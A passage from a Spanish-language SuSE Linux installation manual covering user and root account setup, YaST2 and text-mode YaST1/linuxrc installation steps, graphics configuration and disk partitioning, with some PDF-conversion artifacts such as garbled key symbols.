
Cuando haga falta, en el campo 'Parámetros de arranque' se indican los "parámetros de kernel". Con estos se genera la línea **append**; ver p. ej. en la página [138](#page-152-0) y en la página [412.](#page-427-0)

Con la opción linear los sectores de los discos duros no se referencian con direcciones físicas sino con direcciones lógicas; se usa pocas veces (ver en la página [136](#page-150-0)).

# **2.1.11 Información de usuario**

Varios usuarios pueden trabajar simultáneamente usando SuSE Linux y cada usuario que quiera entrar al sistema tiene que identificarse primero. Este proceso de identificación se realiza mediante el "login:". Los datos que se introducen aquí (nombre y apellido, nombre de usuario y contraseña) sirven para esta identificación y para generar la "cuenta de usuario".

Introduzca ahora nombre y apellido y el "nombre de usuario" tal como la contraseña, para la posterior identificación en SuSE Linux.

Usando el botón 'Sugerencia' es posible conseguir una propuesta automática para el "nombre de usuario", generado a raíz del nombre y apellido (se puede modificar); también es posible introducir directamente un nombre a gusto propio.

Hay que introducir una contraseña que se debe repetir para su comprobación. Vigile la diferenciación entre mayúsculas y minúsculas; la contraseña debe tener un mínimo de 5 caracteres y un máximo de 8. No se permiten caracteres acentuados, pero sí los caracteres especiales como p. ej.#,.; o cifras (0 hasta 9) están permitidas.

Recuerde bien el "nombre de usuario" y la contraseña, ya que siempre los necesita para trabajar con SuSE Linux.

Con el botón 'Siguiente' se puede llegar a la próxima ventana que pide la contraseña del superusuario 'root'.

### **2.1.12 Establecer contraseña de 'root'**

Bajo Linux el usuario 'root' tiene privilegios especiales; él puede p. ej. iniciar o terminar procesos del sistema, generar usuarios o borrarlos y modificar ficheros importantes del sistema. También se le llama "superusuario" y cumple las tareas de un ☞ *[Administrador de sistema](#page-612-0)*.

Para ello hay que introducir la contraseña del superusuario 'root'; la regla es igual a la que existe para la contraseña de un usuario.



### Aviso

Recuerde bien la contraseña de 'root' ya que posteriormente no hay ninguna posibilidad de consultarla. La contraseña se necesitará para todas las tareas administrativas del sistema.

✍ ✌

Pulsando ahora 'Siguiente' comienza la parte seria de la instalación.

## **2.1.13 Confirmación e inicio de la instalación**

Ahora se muestran todos los datos introducidos hasta este momento con la posibilidad de comprobarlos y – si fuera el caso – modificarlos, usando el botón 'Atrás' que permite regresar hasta la primera pantalla.

Si todo está bien y se pulsa 'Siguiente' aparece una pregunta de compulsa (de color verde) para confirmar que realmente debe iniciar con los datos indicados:

- Después de la confirmación con 'Sí instalar', YaST2 comienza con la instalación del sistema.
- Pulsando 'No' se pueden controlar los datos nuevamente y en caso de necesidad modificarlos, llegando a la pantalla en cuestión con la opción 'Atrás'

También existe en este momento la posibilidad de cancelar completamente la instalación de SuSE Linux, posponiéndola para otro momento. En tal caso todas las indicaciones y ajustes hechos se pierden. Pulsando 'Cancelar instalación' la computadora se detiene después de una confirmación y en este caso es seguro apagar o reinicializarla. Hasta este momento no se ha modificado nada en la computadora.

Para "expertos" se ofrece la posibilidad de 'Grabar configuración en disquete'. Con esta opción todos los ajustes se graban para poder usarlos de nuevo en posteriores instalaciones. Se trata de una opción que solo funciona exitosamente cuando el hardware lo permite.

Después de haberse decidido por 'Sí instalar' se puede observar a YaST2 trabajando en la creación y el formateo de las particiones. Según la velocidad de la computadora y el tamaño del disco duro, esto necesita algún tiempo. En lo posible hay que evitar cancelar este proceso, ya que el disco duro podría pasar a un estado no definido.

Después se leen los paquetes del CD 1 y se instala primero el sistema base de SuSE Linux; este sistema a base de pantallas de texto se inicia compulsando con 'Siguiente'. YaST2 continúa con la instalación y en caso de necesidad le pide los subsiguientes CDs. Si se usa 'Cancelar' para parar la instalación, no se podrá usar el sistema correctamente!

Según lo que haya indicado en las opciones del apartado [2.1.10](#page-38-0) en la página [23,](#page-38-0) YaST2 pide que se introduzca un disquete formateado para generar un disquete de arranque. ¡No use ninguno de los disquetes suministrados para ello! En caso de instalar LILO en el MBR, aparece un mensaje indicando el comando para recuperar el MBR original; debe anotar esta información.

¡Ahora SuSE Linux se ha instalado exitosamente en la computadora!

De momento falta la preparación del entorno gráfico. Este paso no se requiere si solo está instalado el 'Sistema mínimo', ya que éste está previsto para operar solo en modo texto. Ahora existe la primera oportunidad de probar SuSE Linux.

# **2.1.14 Preparación del entorno gráfico**

Para ofrecer un entorno gráfico desde el primer "login" al sistema, YaST2 trata de averiguar toda la información necesaria sobre el monitor y la tarjeta gráfica.

En el caso que esto sea posible, se seleccionan unos valores razonables para la resolución de pantalla, la profundidad de color y la frecuencia de refresco; después aparece la pantalla de prueba.

### $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ Aviso

¡Compruebe la configuración antes de compulsarla con "Okay"! En caso de duda consulte la documentación sobre la tarjeta gráfica y el monitor.

 $\overbrace{\phantom{aaaaa}}$ 

En el caso que YaST2 no reconozca el monitor, seleccione en la lista el modelo usado. Si se trata de un modelo desconocido se deben introducir los datos manualmente o leerlos de un disquete de drivers; en todo caso consulte la documentación del monitor. – Cuando no se necesite instalar el entorno gráfico, hay que seleccionar 'No configurar X11'.

Finalmente es preciso configurar la profundidad de color y la resolución del monitor, que dependen del equipo en cuestión y del gusto propio. Como profundidad de color ('Cantidad de colores') se recomienda 16bpp .

### **Posibles problemas**

• En pocas ocasiones será necesario configurar el ☞ *[X-Server](#page-618-0)* manualmente. Si fuese así el programa SaX2 se iniciaría; las instrucciones para su uso se encuentran en el apartado [8.3](#page-272-0) en la página [257](#page-272-0).

### **2.1.15 Configurar hardware adicional**

Ya durante esta fase de instalación es posible configurar algunos componentes adicionales del sistema como p. ej. la impresora, la tarjeta de sonido, la red o el acceso Internet .

¡Si se le ha hecho ya un poco tarde, no hay ningún problema en postergar esta actividad para el día siguiente!

# **2.1.16 Primer "login" al sistema**

Ahora ha llegado el momento – dentro de poco se puede entrar al sistema.

Después de unos instantes aparece el "login" gráfico (en concreto el gestor de pantalla kdm) y este visualiza todos los usuarios dados de alta en el sistema. (figura [9.6](#page-325-0) en la página [311\)](#page-325-0). Ahora no hace falta más que indicar su nombre de usuario por detrás de **Login:** y la contraseña para que KDE (el "K Desktop Environment") se inicie. Hay información sobre KDE en el apartado [9.2](#page-323-0) en la página [308](#page-323-0) o en pantalla mediante el sistema de ayuda (kdehelp).

Trabajando en modo texto también se introduce el nombre de usuario por detrás de **login:** y después de introducir la contraseña aparece el ☞ *[Prompt](#page-618-0)* de Linux.

# <span id="page-42-0"></span>**2.1.17 Configuraciones adicionales y trabajo con el sistema**

Para principiantes en materia de Linux, el capítulo [19](#page-544-0) en la página [529](#page-544-0) del manual representa una buena fuente de información. La bibliografía (ver en la página [614](#page-618-0)) menciona libros con una temática más avanzada; algunos de estos se presentan brevemente en <http://www.suse.de/de/produkte/buecher/>.

Además recomendamos familiarizarse con el YaST "antiguo" (capítulo [3](#page-102-0) en la página [87](#page-102-0)), ya que le puede ayudar en muchas de las tareas de configuración del día a día.

- Los detalles sobre la configuración del entorno gráfico sistema X Window, se cubren en el capítulo [8](#page-270-0) en la página [255.](#page-270-0) La configuración del mismo con SaX se detalla en el apartado [8.3](#page-272-0) en la página [257.](#page-272-0)
- La tarjeta de sonido es objeto de discusión en el apartado [10.3](#page-348-0) en la página [333](#page-348-0) – este capítulo describe "Linux y el hardware adicional" en general.
- El capítulo [12](#page-384-0) en la página [369](#page-384-0) incluye una lista de las impresoras soportadas y explica su configuración. Para conocer la configuración sencilla con YaST, consultar el apartado [3.7.1](#page-123-0) en la página [108.](#page-123-0)
- La configuración del acceso a internet se explica en el capítulo [5.3](#page-196-0) en la página [181.](#page-196-0) Para configurar un modem consulte el apartado [6.5](#page-215-0) en la página [200,](#page-215-0) y para RDSI el apartado [6.2](#page-198-0) en la página [183.](#page-198-0)
- El capítulo [5](#page-178-0) en la página [163](#page-178-0) expone las posibilidades de configuración de una red.



### Aviso

Para acoplar una red interna con una conexión RDSI se requieren conocimientos avanzados sobre redes. Busque en libros especializados bajo las palabras clave "Gateway" (pasarela), "Firewall" (cortafuegos) o "Router" (enrutador).

 $\overbrace{\phantom{aaaaa}}$ 

# **2.2 Instalación con YaST en modo texto (YaST 1)**

Muchos caminos conducen a la instalación de Linux, pero algunos de ellos son más complicados que otros.

Si Usted no es principiante en el tema de Linux tal vez le parecerán largas o innecesarias algunas explicaciones, pero recuerde simplemente aquellos tiempos cuando tenía su primera computadora y exprimía con gusto cualquier fuente de información. . .

### <span id="page-43-1"></span>**2.2.1 La situación principal**

En el caso de SuSE Linux, está a disposición la herramienta de instalación YaST que le guía fielmente desde la preparación del disco duro, pasando por la instalación del software hasta la configuración de un login gráfico.

Normalmente la computadora a instalar debe cumplir los siguientes requisitos:

- Se puede arrancar la computadora desde el disquete de arranque ("Bootdisk") incluido o bien, desde el CD 1 directamente.
- El disco duro debe tener suficiente espacio libre para la instalación de Linux o, hay un disco suficientemente grande para el uso exclusivo con Linux.
- El ☞ *[CD-ROM](#page-612-0)* se ve soportado por Linux. Si todavía no lo sabe, ¡no se asuste! Es posible averiguarlo.

Si uno de estos requisitos no se cumple, existen alternativas para la instalación que se detallan a continuación de esta sección (apartado [2.4](#page-64-0) en la página [49\)](#page-64-0).

### <span id="page-43-0"></span>**2.2.2 A continuación: La pantalla de bienvenida**

Por favor "abróchese el cinturón" e inserte el CD 1 y/o el disquete de arranque en sus correspondientes dispositivos de lectura y encienda la computadora. Si ésta no quiere arrancar, tal vez sea necesario cambiar la secuencia de arranque en la ☞ *[BIOS](#page-612-0)* de la computadora a A,C o CDROM,C,A.

Después de un breve instante aparece la pantalla de bienvenida (figura [2.1](#page-43-0) en la página siguiente). Dentro de 3 segundos debe apretar un tecla (p. ej. $\overline{(\overline{\tau})}$  $\frac{1}{\text{Tab}}$ ), para que YaST2 *no* se inicie automáticamente. Introduzca ahora manual en el prompt  $(\text{boot:})$  y pulse  $\bigoplus$ :

boot: manual  $\overline{\left(\frac{1}{\overline{2}}\right)}$  $\bigoplus$ 

A continuación aparecerán en la parte inferior de la pantalla los mensajes "Loading initdisk.gz..." y "Loading linux..."; después arranca el ☞ *[Ker](#page-618-0)[nel](#page-618-0)* y linuxrc se inicia esperando los órdenes del usuario (funciona a base de menús).

### **Posibles problemas**

• Si un lector CDROM del tipo ATAPI llegara a "trabarse", consulte el apartado [2.8.5](#page-81-0) en la página [66.](#page-81-0)

**2.2 Instalación con YaST en modo texto (YaST 1)**



Figura 2.1: La pantalla de bienvenida de SuSE Linux

- El CD 1, que incorpora un kernel optimizado para Pentium, no se reconoce como arrancable: Puede tratar de usar el CD 2 o el disquete de arranque ("Bootdisk"); ver apartado [2.7.2](#page-76-0) en la página [61.](#page-76-0)
- Con parámetros de kernel se puede resolver normalmente los demás problemas de arrancar; ver apartado [14.3.2](#page-427-1) en la página [412](#page-427-1).

# <span id="page-44-1"></span>**2.2.3 La base: linuxrc**

Al principio linuxrc permite sacar provecho de algunas características adicionales de la instalación. Por ejemplo es posible cargar drivers como módulos del kernel. Después linuxrc inicia el programa de instalación YaST y la verdadera instalación de los programas de sistema y de las aplicaciones comienza.

El manejo de linuxrc es muy sencillo. Con  $\widehat{\mathbb{C}}$  $\mathbb{D}$  y  $\mathbb{Q}$ ✝  $\mathbb{D}$  se selecciona una opción del  $\lim_{x \to a} \frac{\partial}{\partial x} \int_{-\infty}^{\infty} \frac{\partial}{\partial x} \frac{\partial}{\partial x} \frac$  $\lim_{x \to a} y \cos(x) = \lim_{x \to a}$ 

El apartado [16.4](#page-489-0) en la página [474](#page-489-0) contiene una descripción detallada de linuxrc.

### **Configuración general e incorporación del hardware**

<span id="page-44-0"></span>El programa linuxrc comienza con la selección del idioma.

El programa linuxrc comienza con la selección del idioma.

- Seleccionar un idioma.
- Seleccionar entre 'Monitor Color' y 'Monitor Monocromo'
- Seleccionar la distribución del teclado. En este caso sería 'Español'.



Figura 2.2: Selección del idioma

Ahora nos encontramos en el menú principal de linuxrc (figura [2.3](#page-44-0) en la página siguiente) en el cual se encuentran las siguientes opciones:

- **'Configuraciones'** Aquí se puede modificar otra vez idioma, monitor o teclado.
- **'Información de sistema'** Para los interesados aquí hay una multitud de información sobre el hardware.
- **'Módulos del kernel (Driver)'** Es posible que se deba elegir este punto para cargar módulos adaptados al hardware.

*Caso normal:* Por lo general *no* se necesita esta opción, porque si el (los) disco(s) duro(s) y el lector de CD (☞ *[ATAPI](#page-612-0)*) están conectados a una controladora (E)IDE, no es necesario cargar módulos especiales. Esto se explica por el hecho de que el soporte para (E)IDE está integrado en el kernel.

- **'Instalación / Inicio de sistema'** Pulsando aquí continúa la instalación . . .
- **'Cancelación / Reboot'** Para el caso en que haya decidido abandonar. . .

La carga de módulos adicionales mediante la opción 'Módulos de kernel (Drivers)', se requiere para el soporte SCSI o PCMCIA (ver apartado [11.1.6](#page-376-0) en la página [361](#page-376-0)) o en caso de *no* tener un lector de CDs tipo ATAPI. La carga de módulos se explica en el apartado [16.4](#page-489-0) en la página [474](#page-489-0). En el siguiente sub-menú se indica la razón por la que se deben cargar los módulos. Existen las siguientes posibilidades:

**Un módulo SCSI** – Para un disco duro SCSI o un lector CD-ROM de este tipo.

**Un módulo CD-ROM** – si el lector CD-ROM no está conectado a la controladora (E)IDE ni a la controladora SCSI.



Figura 2.3: Menú principal de linuxrc

**Un módulo de red** – en el caso que se realice la instalación a través de NFS o FTP – lo cual no se trata en este apartado.

### Truco

Si no se encuentra soporte para el medio de instalación usado (Tarjeta PCMCIA, tarjeta de red, lector CD-ROM en controladora propia o en puerto paralelo) dentro de los módulos estándar, se puede recurrir a los drivers adicionales del disquete modules. Para ello diríjase al final de la lista,y seleccione allí la opción '-- Otros módulos --'; linuxrc pide en este caso el disquete modules.

 $\overbrace{\phantom{aaaaa}}$ 

 $\mathbb{Z}$   $\rightarrow$   $\mathbb{Z}$ 

### **Iniciar la instalación**

<span id="page-46-0"></span>Puesto que la opción 'Iniciar la instalación / Sistema' ya está selec- $\overline{r}$  =  $\overline{r}$  +  $\overline{r}$  +

Ahora aparecen las siguientes opciones:

**'Comenzar la instalación'** Esto se llevará a cabo en un instante.

- **'Iniciar el sistema instalado'** Esta opción es útil cuando se presentan problemas con el arranque normal del sistema instalado.
- **'Iniciar sistema de rescate'** Cuando ha ocurrido un error grave, esta opción brinda muchas posibilidades de arreglar el sistema instalado. Actualmente solo está disponible para PC (arquitectura Intel IA 32).



Figura 2.4: Menú de instalación de linuxrc

**'Iniciar Live CD'** Se puede probar el sistema sin tener que copiarlo directamente en el disco duro; en cuanto al "Live-CD", ver el apartado [3.7.4](#page-130-0) en la página [115](#page-130-0).

Para entrar al sub-menú de instalación se pulsa  $\bigoplus$  cuando la opción 'Comen-<br> $\bigoplus$  de instalación (estudido está silo está seleccionado e Selectores felto ✝ zar la instalación/actualización' está seleccionada. Solo hace falta seleccionar el medio fuente o dejar la barra de desplazamiento sobre la preselección 'CD-ROM'.

Pulse ahora  $\left(\frac{\overline{3}}{2}\right)$ , y seleccione YaST1 (Figura [2.6](#page-46-0) en la página [34\)](#page-46-0) para comen-✝ zar con la instalación. El medio fuente de los datos es el CD-ROM, salvo que se haya seleccionado otro.

Ahora se carga el ☞ *[Entorno](#page-612-0)* de instalación en un RAM-Disk y después de este proceso se pone en marcha el programa de instalación YaST.

### **Posibles problemas**

- Linux no reconoce el adaptador SCSI instalado; use un kernel que incorpore el correspondiente driver SCSI y genere un disquete de arranque como se explica en el apartado [2.7.3](#page-77-0) en la página [62.](#page-77-0)
- El lector CD-ROM ATAPI usado se traba leyendo datos: ver apartado [2.8.5](#page-81-0) en la página [66](#page-81-0) y en términos más generales el apartado [2.8.13](#page-84-0) en la página [69](#page-84-0).
- Aún no se ha podido averiguar por qué en determinadas circunstancias no es posible cargar los datos al disco de memoria, motivo por el que YaST no se puede iniciar. Por lo general el siguiente procedimiento da un resultado satisfactorio:



Figura 2.5: Selección del origen de los datos en linuxrc

En el menú principal de linuxrc seleccione 'Configuración'  $\rightarrow$  'Debug (experto)'. Bajo esta opción asigne a 'Forzar imagen raíz' (ingl. *Force root image*) el valor no. Después vuelva al menú principal para iniciar nuevamente la instalación.

# <span id="page-48-0"></span>**2.2.4 Arrancar YaST**

YaST ofrece una pantalla de entrada con cuatro opciones (ver figura [2.7](#page-48-0) en la página [35](#page-48-0)).

 $\overbrace{\hspace{2.5cm}}$   $\hspace{2.5cm}$   $\hspace{2.5cm}$   $\$ 

### Aviso

Si se desea conocer YaST en más detalle o si se realizan tareas especiales de mantenimiento de sistema, se recomienda consultar el capítulo sobre YaST (capítulo [3](#page-102-0) en la página [87](#page-102-0) en adelante.)! – Al comienzo del capítulo sobre YaST se encuentra también información sobre las funciones del teclado bajo YaST

**'Nueva instalación de Linux'** – Si se trata de instalar un SuSE Linux nuevo. Justamente esto es lo que nos ocupará a continuación  $i - 1$ 

 $\overbrace{\phantom{aaaaa}}$ 

- **'Actualizar el sistema Linux instalado'** La actualización de un SuSE Linux existente es tema del apartado [15.1](#page-462-0) en la página [447.](#page-462-0)
- **'Instalación en modo experto'** En el transcurso de este modo de instalación se tienen muchas posibilidades para intervenir. Solo se debe elegir este modo si se cuenta con suficiente experiencia en Linux y, si se conoce bien el orden de los pasos de instalación. ¡*No* se explicará el modo experto!



Figura 2.6: Selección de YaST en linuxrc

**'Cancelación - ninguna instalación'** – Si se ha decidido abandonar en el último momento. . .

Seleccione ahora 'Nueva instalación de Linux'.

*Antes* de comenzar a particionar por cuenta propia, se recomienda consultar el apartado [2.9](#page-87-0) en la página [72,](#page-87-0)que contiene mucha información adicional.

### **2.2.5 Particionar y formatear el disco duro**

YaST notifica ahora la existencia de un disco duro. Si hay alguna zona "libre", YaST lo notará y propondrá usar esta zona del disco para Linux ('¿Utilizar zona libre?').

### Truco

 $\mathbb{R}$ 

Si ya existe una partición de swap no activada – tal vez procedente de una instalación anterior – YaST se dará cuenta de ello y preguntará si se debe usar esa partición, para que pase a formar parte del sistema.

 $\overbrace{\phantom{aaaaa}}$ 

Para ajustar las particiones, proceda de la siguiente manera:

- **'Particionar'** Para la primera instalación de SuSE Linux o para su cambio completo hay que elegir generalmente la opción 'Particionar'. Es mejor no seleccionar 'Configurar LVM', salvo que se sepa bien lo que es un *Logical Volume Manager* y que lo necesite.
- **'SI'** Si se afirma, YaST procede a particionar automáticamente y entonces se puede continuar con el apartado [2.2.7](#page-52-0) en la página [37.](#page-52-0)



Figura 2.7: Pantalla principal de YaST

**'No'** – Si se contesta negativamente ('No'), se puede empezar a particionar de manera interactiva.

Si YaST no encuentra espacio libre, aparecerá la instrucción 'Usar todo el disco duro'; en esta ventana se ofrecen dos posibilidades (para recordar: con ✞  $\frac{\text{tan }y}{\text{tan }y}$  o  $\frac{y}{z}$  $\overline{Tab}, \overline{(\cdot)}$  o  $\overline{(\cdot)}$  se puede posicionar el cursor, mientras que con  $\overline{(\cdot)}$  se ejecuta

**'Particionar'** – Usted mismo genera las particiones; es obligatorio elegir esta opción si se quiere seguir usando otro sistema operativo ya instalado, aparte de Linux.

### Atención



Si se elige 'Todo el disco', se perderán ¡todos los datos que estén en este momento en el disco!

 $\sqrt{2\pi\left(\frac{1}{2}\right)^{2}+2\left(1+\frac{1}{2}\right)^{2}}$ 

**'Todo el disco'** – YaST comienza – después de una confirmación de seguridad "en rojo" – a particionar y formatear *por sí mismo* el disco duro.

Esta opción se usa solo en el caso de querer tener únicamente SuSE Linux en la computadora *y* de no querer ocuparse del tema de particionar.

**¡Se borrarán los demás sistemas operativos eventualmente presentes!** Para hacer las particiones, YaST sigue la siguiente estrategia:

- genera una partición /boot (mínimo 2 MB o 1 cilindro),
- una partición de swap (el doble de la cantidad de RAM pero no más de 128 MB) y

